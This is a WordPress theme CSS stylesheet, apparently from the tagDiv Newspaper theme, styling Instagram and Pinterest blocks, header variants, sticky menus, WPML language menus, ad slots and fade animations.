.td-instagram-meta {
padding-top: 4px;
font-size: 13px;
color: #000;
}
.td-instagram-button {
position: absolute;
top: 14px;
right: 0;
padding: 8px 14px 9px;
border: 1px solid #ededed;
line-height: 1;
font-size: 13px;
color: #444;
-webkit-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
.td-instagram-button:hover {
border-color: #ccc;
text-decoration: none !important;
}
.td-instagram-user {
font-size: 15px;
font-weight: 600;
}
.td-instagram-user a {
line-height: 26px;
color: #4db2ec;
}
.td-instagram-user a:hover {
text-decoration: none !important;
}
.td-instagram-followers span {
font-weight: 600;
}
.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,
.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,
.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,
.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,
.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,
.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico {
width: 24px;
height: 24px;
font-size: 24px;
}
.td_block_instagram .td-column-1 .td-instagram-button { }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_instagram .td-column-1 .td-instagram-button {
display: none;
}
}
.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,
.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,
.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,
.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico {
width: 24px;
height: 24px;
font-size: 24px;
}
.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,
.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico {
width: 24px;
height: 24px;
font-size: 24px;
}
.td_block_instagram .td-instagram-user a {
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
max-width: 100%;
display: block;
margin-right: 80px;
} .td-footer-instagram-container {
border-bottom: none !important;
z-index: 0 !important;
}
.td-footer-instagram-container .td-footer-instagram-title {
text-align: center;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
letter-spacing: 0.1em;
font-size: 15px;
}
.td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link { }
@media (max-width: 767px) {
.td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link {
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
max-width: 100%;
display: block;
margin: 0 20px;
}
}
.td-footer-instagram-container .td_block_instagram {
border-top: none;
padding: 0; }
@media (max-width: 767px) {
.td-footer-instagram-container .td_block_instagram {
overflow: hidden;
}
}
.td-footer-instagram-container .td-instagram-wrap {
margin: 0;
} .td-pinterest-main {
column-count: 1;
column-gap: 0;
}
.td-pinterest-main .td-pinterest-element {
display: block;
}
.td-pinterest-main .td-pinterest-element img {
display: block;
border-bottom: 0 solid transparent;
}
.td-pinterest-gap-2 {
column-gap: 2px;
}
.td-pinterest-gap-2 .td-pinterest-element img {
border-bottom-width: 2px;
}
.td-pinterest-gap-5 {
column-gap: 5px;
}
.td-pinterest-gap-5 .td-pinterest-element img {
border-bottom-width: 5px;
}
.td-pinterest-gap-10 {
column-gap: 10px;
}
.td-pinterest-gap-10 .td-pinterest-element img {
border-bottom-width: 10px;
}
.td_block_pinterest {
padding-top: 20px;
padding-bottom: 16px;
}
.td_block_pinterest .td-pinterest-header {
margin-bottom: 22px;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-profile-image {
width: 46px;
height: 46px;
border-radius: 60px;
overflow: hidden;
margin-right: 12px;
float: left;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta {
padding-top: 2px;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta a {
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
display: inline-block;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta .td-pinterest-user {
max-width: 50%;
margin-right: 10px;
font-size: 15px;
font-weight: bold;
color: #363636;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta .td-pinterest-board {
max-width: 25%;
font-size: 12px;
color: #8e8e8e;
line-height: 19px;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-followers {
display: inline-block;
font-size: 11px;
line-height: 15px;
position: relative;
top: -10px;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-followers span {
font-weight: 600;
}
.td_block_pinterest .td-column-1 .td-pinterest-profile-image {
margin-top: 8px;
}
.td_block_pinterest .td-column-1 .td-pinterest-user-meta .td-pinterest-board {
max-width: 35%;
font-size: 11px;
line-height: 16px;
}
.td_block_pinterest .td-column-1 .td-pinterest-user-meta a {
display: block;
}
.td_block_pinterest .td-column-1 .td-pinterest-followers {
top: -1px;
font-size: 10px;
} .wpb_raw_code {
margin-bottom: 0 !important;
}
.wpb_row,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button {
margin-bottom: 0;
}
.vc_col-has-fill > .vc_column-inner,
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
padding-top: 0;
}
.vc_row .vc_column-inner {
padding-left: 0;
padding-right: 0;
}
.td-main-sidebar {
z-index: 1;
}
.tdc-columns .tdc-column .wpb_column {
position: relative;
}
.tdc-columns .tdc-column .wpb_column:before {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; right: -1px;
}
@media (max-width: 767px) {
.tdc-columns .tdc-column .wpb_column:before {
display: none;
}
}
.tdc-columns .tdc-column:last-child .wpb_column:before {
display: none;
}
.tdc-columns .tdc-column:nth-of-type(3) .td-pb-span4:after {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; left: -341px; }
@media (max-width: 767px) {
.tdc-columns .tdc-column:nth-of-type(3) .td-pb-span4:after {
display: none;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.tdc-columns .tdc-column:nth-of-type(3) .td-pb-span4:after {
left: -253px;
}
}
.tdc-columns .tdc-column:nth-last-of-type(3) .td-pb-span4:after {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; right: -341px; }
@media (max-width: 767px) {
.tdc-columns .tdc-column:nth-last-of-type(3) .td-pb-span4:after {
display: none;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.tdc-columns .tdc-column:nth-last-of-type(3) .td-pb-span4:after {
right: -253px;
}
}
.tdc-element-style .vc_column,
.tdc-element-style .vc_column_inner,
.tdc-element-style .td-pb-border-top,
.tdc-element-style .td-pb-row {
border-color: transparent !important;
}
.tdc-element-style .vc_column:before,
.tdc-element-style .vc_column:after,
.tdc-element-style .vc_column_inner:before,
.tdc-element-style .vc_column_inner:after {
background-color: transparent !important;
}  body.compose-mode [class*="vc_span"],
body.view-mode [class*="vc_span"] {
padding: 0 !important;
} body.compose-mode .controls-out-tl {
top: 0 !important;
}
body.compose-mode .controls-bc {
z-index: 99999;
}
body.compose-mode .control-btn-append {
top: 0 !important;
}
.td_animated {
-webkit-animation-duration: 0.3s;
animation-duration: 0.3s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.td_animated_long {
-webkit-animation-duration: 0.5s;
animation-duration: 0.5s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.td_animated_xlong {
-webkit-animation-duration: 0.8s;
animation-duration: 0.8s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.td_animated_xxlong {
-webkit-animation-duration: 1.5s;
animation-duration: 1.5s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
} @-webkit-keyframes td_fadeInRight {
0% {
opacity: 0.05;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes td_fadeInRight {
0% {
opacity: 0.05;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
.td_fadeInRight {
-webkit-animation-name: td_fadeInRight;
animation-name: td_fadeInRight;
} @-webkit-keyframes td_fadeInLeft {
0% {
opacity: 0.05;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes td_fadeInLeft {
0% {
opacity: 0.05;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
.td_fadeInLeft {
-webkit-animation-name: td_fadeInLeft;
animation-name: td_fadeInLeft;
} @-webkit-keyframes td_fadeInDown {
0% {
opacity: 0.05;
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes td_fadeInDown {
0% {
opacity: 0.05;
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
.td_fadeInDown {
-webkit-animation-name: td_fadeInDown;
animation-name: td_fadeInDown;
} @-webkit-keyframes td_fadeInUp {
0% {
opacity: 0.05;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes td_fadeInUp {
0% {
opacity: 0.05;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
.td_fadeInUp {
-webkit-animation-name: td_fadeInUp;
animation-name: td_fadeInUp;
} @-webkit-keyframes td_fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes td_fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.td_fadeIn {
-webkit-animation-name: td_fadeIn;
animation-name: td_fadeIn;
} @-webkit-keyframes td_fadeOut_to_1 {
0% {
opacity: 1;
}
100% {
opacity: 0.1;
}
}
@keyframes td_fadeOut_to_1 {
0% {
opacity: 1;
}
100% {
opacity: 0.1;
}
}
.td_fadeOut_to_1 {
-webkit-animation-name: td_fadeOut_to_1;
animation-name: td_fadeOut_to_1;
} @-webkit-keyframes td_fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes td_fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.td_fadeOutRight {
-webkit-animation-name: td_fadeOutRight;
animation-name: td_fadeOutRight;
} @-webkit-keyframes td_fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes td_fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.td_fadeOutLeft {
-webkit-animation-name: td_fadeOutLeft;
animation-name: td_fadeOutLeft;
}
body .td-header-row .td-header-sp-rec {
min-height: 0;
} .td-header-main-menu.td-affix {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
width: 1021px;
margin-right: auto;
margin-left: auto;
left: 0;
right: 0;
top: 0;
z-index: 9999;
position: fixed !important;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-main-menu.td-affix {
width: 756px;
}
}
@media (max-width: 767px) {
.td-header-main-menu.td-affix {
width: auto;
}
}
.admin-bar .td-header-main-menu.td-affix {
top: 32px;
}
@media (min-width: 527px) and (max-width: 782px) {
.admin-bar .td-header-main-menu.td-affix {
top: 46px;
}
}
@media (max-width: 602px) {
.admin-bar .td-header-main-menu.td-affix {
top: 0;
}
} .td-main-menu-logo {
display: none;
float: left;
height: 44px; }
@media (max-width: 767px) {
.td-main-menu-logo {
display: block;
float: none;
height: auto !important;
}
}
.td-main-menu-logo a {
line-height: 44px;
}
.td-main-menu-logo img {
max-height: 44px;
margin: 0 21px;
position: relative;
vertical-align: middle;
display: inline-block;
padding-top: 3px;
padding-bottom: 3px;
width: auto;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-main-menu-logo img {
margin: 0 17px;
}
}
@media (max-width: 767px) {
.td-main-menu-logo img {
margin: auto;
bottom: 0;
top: 0;
left: 0;
right: 0;
position: absolute;
max-height: 45px !important;
}
}
@media (min-width: 768px) {
.td-affix .td-logo-sticky {
display: block;
}
.td-header-wrap .td-affix .td-main-menu-logo {
height: 44px !important;
}
.td-header-wrap .td-affix .td-main-menu-logo a {
line-height: 44px !important;
}
.td-header-wrap .td-affix .td-main-menu-logo img {
max-height: 44px !important;
top: -1px;
}
.td-header-wrap .td-affix .sf-menu > li > a {
line-height: 44px !important;
}
}
.td-main-menu-full {
background-color: #222;
position: relative;
} .td-header-sp-logo { }
@media (max-width: 767px) {
.td-header-sp-logo {
display: none !important;
}
}
.td-header-sp-logo img {
bottom: 0;
max-height: 90px;
left: 0;
margin: auto;
position: absolute;
right: 0;
top: 0;
width: auto; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-sp-logo img {
max-height: 70px;
}
}
.menu-td-header-container {
display: block;
} .td-header-sp-rec {
float: right;
margin-bottom: 8px;
margin-top: 8px;
width: 728px;
position: relative;   }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-sp-rec {
width: 508px;
}
}
@media (max-width: 767px) {
.td-header-sp-rec {
margin-bottom: 0;
margin-top: 0;
width: 100%;
float: none;
min-height: 0 !important;
}
}
@media (min-width: 1024px) and (max-height: 768px) {
.td-header-sp-rec {
margin-right: 7px;
}
}
.td-header-sp-rec .td-header-ad-wrap {
height: 114px;
display: block;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-sp-rec .td-header-ad-wrap {
height: 90px;
}
}
@media (max-width: 767px) {
.td-header-sp-rec .td-header-ad-wrap {
height: auto;
margin-left: auto;
margin-right: auto;
display: table;
}
}
.td-header-sp-rec .adsbygoogle {
margin: auto;
position: absolute;
top: 0;
bottom: 0;
right: 0;
left: 0; }
@media (max-width: 767px) {
.td-header-sp-rec .adsbygoogle {
position: relative;
margin-top: 8px;
margin-bottom: 8px;
}
}
.td-header-sp-rec .td-adspot-title {
margin: 0;
position: relative;
top: -8px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-sp-rec .td-adspot-title {
top: -6px;
}
}
@media (max-width: 767px) {
.td-header-sp-rec .td-adspot-title {
top: 0;
margin-top: 5px;
margin-bottom: -5px;
}
}
.td-header-style-5 .td-ad-m,
.td-header-style-7 .td-ad-m,
.td-header-style-8 .td-ad-m,
.td-header-style-9 .td-ad-m,
.td-header-style-10 .td-ad-m { }
@media (min-width: 1024px) {
.td-header-style-5 .td-ad-m,
.td-header-style-7 .td-ad-m,
.td-header-style-8 .td-ad-m,
.td-header-style-9 .td-ad-m,
.td-header-style-10 .td-ad-m {
border-bottom: 1px solid #e6e6e6;
}
}
.td-header-style-5 .td-ad-tp,
.td-header-style-7 .td-ad-tp,
.td-header-style-8 .td-ad-tp,
.td-header-style-9 .td-ad-tp,
.td-header-style-10 .td-ad-tp { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-style-5 .td-ad-tp,
.td-header-style-7 .td-ad-tp,
.td-header-style-8 .td-ad-tp,
.td-header-style-9 .td-ad-tp,
.td-header-style-10 .td-ad-tp {
border-bottom: 1px solid #e6e6e6;
}
}
.td-header-style-5 .td-ad-p,
.td-header-style-7 .td-ad-p,
.td-header-style-8 .td-ad-p,
.td-header-style-9 .td-ad-p,
.td-header-style-10 .td-ad-p { }
@media (max-width: 767px) {
.td-header-style-5 .td-ad-p,
.td-header-style-7 .td-ad-p,
.td-header-style-8 .td-ad-p,
.td-header-style-9 .td-ad-p,
.td-header-style-10 .td-ad-p {
border-bottom: 1px solid #e6e6e6;
}
}
.td-header-style-5 .td-adspot-title,
.td-header-style-7 .td-adspot-title,
.td-header-style-8 .td-adspot-title,
.td-header-style-9 .td-adspot-title,
.td-header-style-10 .td-adspot-title {
margin-bottom: -20px;
top: 0;
} .white-menu .td-mega-menu .td-mega-grid {
border-top-width: 1px;
border-style: solid;
border-color: #e6e6e6;
}
.white-menu #td-header-menu .td-normal-menu .sub-menu {
box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
}
.white-menu #td-header-menu .sf-menu > .td-normal-menu > .sub-menu > li:first-child {
border-top: 1px solid #e6e6e6;
}
.white-menu .sf-menu {
margin-left: 5px;
}
.white-menu .td-header-main-menu.td-affix {
box-shadow: none;
}
.white-menu .td-header-main-menu { }
@media (max-width: 767px) {
.white-menu .td-header-main-menu {
border-bottom: 1px solid #e6e6e6;
border-top: 1px solid #e6e6e6;
background-color: #fcfcfc;
}
}
.white-menu .td-header-main-menu { }
@media (max-width: 767px) {
.white-menu .td-header-main-menu {
height: 55px;
}
}
.white-menu .header-search-wrap .td-drop-down-search {
box-shadow: none;
border-top: 1px solid #e6e6e6;
border-bottom: 1px solid #e6e6e6;
}
.white-menu .header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #e6e6e6;
} .td-logo-in-header .td-sticky-disable.td-mobile-logo,
.td-logo-in-header .td-sticky-disable.td-header-logo {
display: none;
}
.td-logo-in-header .td-sticky-disable.td-mobile-logo { }
@media (max-width: 767px) {
.td-logo-in-header .td-sticky-disable.td-mobile-logo {
display: block;
}
}
.td-logo-in-header .td-sticky-header.td-mobile-logo {
display: none; }
@media (max-width: 767px) {
.td-logo-in-header .td-sticky-header.td-mobile-logo {
display: inherit;
}
}
.td-logo-in-header .td-sticky-header.td-header-logo {
display: block; }
@media (max-width: 767px) {
.td-logo-in-header .td-sticky-header.td-header-logo {
display: none;
}
}
.td-logo-in-header .td-sticky-mobile.td-mobile-logo {
display: block;
}
.td-logo-in-header .td-sticky-mobile.td-header-logo {
display: none;
}
.td-logo-in-menu .td-sticky-disable.td-mobile-logo {
display: none; }
@media (max-width: 767px) {
.td-logo-in-menu .td-sticky-disable.td-mobile-logo {
display: block;
}
}
.td-logo-in-menu .td-sticky-disable.td-header-logo {
display: block; }
@media (max-width: 767px) {
.td-logo-in-menu .td-sticky-disable.td-header-logo {
display: none;
}
}
.td-affix .td-logo-in-menu .td-sticky-disable.td-header-logo {
display: none;
}
.td-logo-in-menu .td-sticky-header.td-mobile-logo {
display: none; }
@media (max-width: 767px) {
.td-logo-in-menu .td-sticky-header.td-mobile-logo {
display: block;
}
}
.td-logo-in-menu .td-sticky-header.td-header-logo {
display: block; }
@media (max-width: 767px) {
.td-logo-in-menu .td-sticky-header.td-header-logo {
display: none;
}
}
.td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
display: none; }
@media (max-width: 767px) {
.td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
display: block;
}
}
.td-logo-in-menu .td-sticky-mobile.td-header-logo { }
@media (max-width: 767px) {
.td-logo-in-menu .td-sticky-mobile.td-header-logo {
display: none;
}
}
.td-affix .td-logo-in-menu .td-sticky-mobile.td-header-logo {
display: none;
}
.td-affix .td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
display: block;
}
.td-affix .td-logo-in-menu .td-main-logo {
display: none; }
@media (max-width: 767px) {
.td-affix .td-logo-in-menu .td-main-logo {
display: block;
}
}
.td-affix .td-logo-in-menu.td-logo-sticky .td-main-logo {
display: block;
}
.td-wpml { }
.td-wpml .wpml-ls-menu-item .wpml-ls-flag {
vertical-align: middle;
top: -1px;
position: relative;
margin-right: 3px;
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children { }
@media (max-width: 767px) {
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children {
position: relative;
display: inline-block;
width: 100%;
text-align: center;
margin-top: 16px;
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children > a {
pointer-events: none;
}
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu {
position: absolute;
display: block;
bottom: 100%;
padding: 12px 20px;
margin: 0 -20px 10px;
visibility: hidden;
opacity: 0;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
transform: translate3d(0, -10px, 0);
-webkit-transform: translate3d(0, -10px, 0); }
@media (max-width: 767px) {
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu {
margin: 10px 0;
right: 0;
left: 0;
}
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu li {
display: block;
padding: 3px 0;
white-space: nowrap;
text-align: center; }
@media (max-width: 767px) {
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu li {
padding: 6px 0;
}
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children:hover .sub-menu {
visibility: visible;
opacity: 1;
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
}
.td-wpml .td-subfooter-menu .menu-item-first a { }
@media (max-width: 767px) {
.td-wpml .td-subfooter-menu .menu-item-first a {
margin-left: 16px;
}
}
.td-wpml .td-subfooter-menu .wpml-ls-first-item.menu-item-first { }
@media (max-width: 767px) {
.td-wpml .td-subfooter-menu .wpml-ls-first-item.menu-item-first {
margin-top: 0;
margin-bottom: 16px;
}
}
@media (max-width: 767px) {
.td-wpml .td-header-style-1 .td-header-top-menu {
top: 0;
}
.td-wpml .td_data_time {
line-height: 29px;
margin: 0 !important;
}
.td-wpml .td-top-menu-full,
.td-wpml .td-header-top-menu {
display: block !important;
}
.td-wpml .td-header-sp-top-menu {
width: 100%;
}
.td-wpml .td-header-top-menu {
padding-left: 17px;
padding-right: 17px;
}
.td-wpml .td_ul_logout,
.td-wpml .td_ul_login,
.td-wpml .td-header-sp-top-widget,
.td-wpml .td-weather-top-widget {
display: none !important;
}
.td-wpml .menu-top-container {
margin-right: 0;
float: right;
}
.td-wpml .menu-top-container .top-header-menu > li {
display: none;
}
.td-wpml .menu-top-container .top-header-menu > li a {
margin-right: 0;
}
.td-wpml .menu-top-container .top-header-menu .wpml-ls-item {
display: inline-block;
margin-top: 0;
}
.td-wpml .menu-top-container .top-header-menu li ul {
border-top: 0;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children > a {
pointer-events: none;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu {
position: absolute;
display: block;
visibility: hidden;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
transform: translate3d(0, 10px, 0);
-webkit-transform: translate3d(0, 10px, 0);
right: 0;
left: auto;
margin: 0;
box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.15);
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu li {
display: block;
padding: 3px 0;
white-space: nowrap;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu a {
margin: 0 10px;
padding: 0;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu .wpml-ls-menu-item .wpml-ls-flag {
top: -2px;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children:hover .sub-menu {
visibility: visible;
opacity: 1;
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
}
}  @media (max-width: 767px) {
.td-tagline-text {
display: none;
}
} @media (min-width: 768px) {
.td-header-style-4 .td-main-menu-logo a img,
.td-header-style-5 .td-main-menu-logo a img,
.td-header-style-9 .td-main-menu-logo a img {
top: -2px;
}
}
@-moz-document url-prefix() {
@media (min-width: 768px) {
.td-header-wrap .td-affix .td-main-menu-logo img {
top: -2px;
}
}
} .td-header-style-1 .td-header-top-menu {
position: relative;
top: 10px;
}
.td-header-style-1 .td-header-sp-rec {
float: right; }
@media (max-width: 767px) {
.td-header-style-1 .td-header-sp-rec {
float: none;
}
} .td-header-style-2 .td-header-top-menu {
padding: 0;
}
.td-header-style-2 .td-top-bar-container {
padding: 4px 15px 4px 20px;
}
.td-header-style-2 .td-header-sp-logo {
background-color: #4db2ec;
position: relative;
margin-bottom: 0;
margin-top: 0;
min-height: 0;
}
.td-header-style-2 .td-header-sp-logo img {
bottom: 0;
max-height: 100%;
left: 0;
margin: auto;
padding: 0;
position: absolute;
right: 0;
top: 0;
width: auto;
}
.td-header-style-2 .td-header-sp-rec {
float: right;
margin: 0 9px 0 0;
position: relative;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-style-2 .td-header-sp-rec {
margin: 0;
}
}
@media (max-width: 767px) {
.td-header-style-2 .td-header-sp-rec {
margin: 0;
float: none;
}
} .td-header-style-3 .top-header-menu > .current-menu-item > a,
.td-header-style-3 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-3 .top-header-menu > .current-category-ancestor > a,
.td-header-style-3 .top-header-menu > li > a:hover,
.td-header-style-3 .top-header-menu > .sfHover > a {
color: #4db2ec;
}
.td-header-style-3 .td-header-sp-rec {
float: right;
} .td-header-style-4 .top-header-menu > .current-menu-item > a,
.td-header-style-4 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-4 .top-header-menu > .current-category-ancestor > a,
.td-header-style-4 .top-header-menu > li > a:hover,
.td-header-style-4 .top-header-menu > .sfHover > a {
color: #4db2ec;
}
.td-header-style-4 .td-main-menu-logo {
display: block;
}
.td-header-style-4 .td-header-sp-rec {
width: 100%;
} .td-header-style-5 .td-top-menu-full {
background-color: #348cbf;
}
.td-header-style-5 .top-header-menu > .current-menu-item > a,
.td-header-style-5 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-5 .top-header-menu > .current-category-ancestor > a,
.td-header-style-5 .top-header-menu > li > a:hover,
.td-header-style-5 .top-header-menu > .sfHover > a {
color: #000;
}
.td-header-style-5 .td-main-menu-logo {
display: block;
}
.td-header-style-5 .td-main-menu-logo img {
margin: 0 21px 0 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-style-5 .td-main-menu-logo img {
margin: 0 17px 0 0;
}
}
@media (max-width: 767px) {
.td-header-style-5 .td-main-menu-logo img {
margin: auto;
}
}
.td-header-style-5 .td-header-sp-rec {
margin-top: 0;
margin-bottom: 0;
width: 100%;
}
.td-header-style-5 .td-header-sp-rec .td-header-ad-wrap {
height: auto;
width: 100%;
}
.td-header-style-5 .td-header-sp-rec .td-g-rec,
.td-header-style-5 .td-header-sp-rec .td-a-rec {
display: table;
height: auto;
margin-left: auto;
margin-right: auto;
}
.td-header-style-5 .td-header-sp-rec .adsbygoogle,
.td-header-style-5 .td-header-sp-rec img {
position: relative;
margin-top: 20px;
margin-bottom: 20px;
}
.td-header-style-5 .td-affix {
width: auto;
} .td-header-style-6 .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-style-6 .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-style-6 .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-style-6 .td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-style-6 .td-header-sp-top-menu .top-header-menu > .sfHover > a {
color: #000;
}
.td-header-style-6 .td-top-menu-full {
background-color: #4db2ec;
}
.td-header-style-6 .td-main-menu-logo img {
margin: 0 21px 0 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-style-6 .td-main-menu-logo img {
margin: 0 17px 0 0;
}
}
@media (max-width: 767px) {
.td-header-style-6 .td-main-menu-logo img {
margin: auto;
}
}
.td-header-style-6 .td-affix {
width: auto;
}
.td-header-style-6 .sf-menu {
margin-left: 0;
}
.td-header-style-6 .td-header-sp-rec {
float: right;
}
.td-header-style-6 .td-header-header .td-make-full {
border-bottom: 1px solid #e6e6e6;
} .td-header-style-7 .td-header-sp-logo {
margin-bottom: 0;
margin-top: 0;
width: 100%;
}
.td-header-style-7 .td-header-sp-logo a {
height: auto;
}
.td-header-style-7 .td-header-sp-logo img {
position: relative;
max-height: none;
}
.td-header-style-7 .td-header-sp-rec {
margin-top: 0;
margin-bottom: 0;
width: 100%;
}
.td-header-style-7 .td-header-sp-rec .td-header-ad-wrap {
height: auto;
width: 100%;
}
.td-header-style-7 .td-header-sp-rec .td-g-rec,
.td-header-style-7 .td-header-sp-rec .td-a-rec {
display: table;
height: auto;
margin-left: auto;
margin-right: auto;
}
.td-header-style-7 .td-header-sp-rec .adsbygoogle,
.td-header-style-7 .td-header-sp-rec img {
position: relative;
margin-top: 20px;
margin-bottom: 20px;
} .td-header-style-8 .top-header-menu > .current-menu-item > a,
.td-header-style-8 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-8 .top-header-menu > .current-category-ancestor > a,
.td-header-style-8 .top-header-menu > li > a:hover,
.td-header-style-8 .top-header-menu > .sfHover > a {
color: #4db2ec;
}
.td-header-style-8 .td-header-sp-logo {
margin-bottom: 0;
margin-top: 0;
width: 100%;
}
.td-header-style-8 .td-header-sp-logo a {
height: auto;
}
